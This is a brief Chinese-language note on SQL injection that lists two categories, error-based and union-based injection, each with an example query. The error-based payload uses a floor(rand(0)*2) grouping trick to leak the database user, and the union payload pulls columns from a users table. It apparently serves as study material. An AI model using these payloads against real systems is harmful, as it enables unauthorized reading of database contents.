 SQL注入
分类
报错型注入
SELECT * FROM admin WHERE id = 1 AND (select 1 from
(select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a)
联合查询的类型
SELECT column1, column2, column3 FROM admin WHERE id =
'1' UNION SELECT column1, column2, column3 FROM users;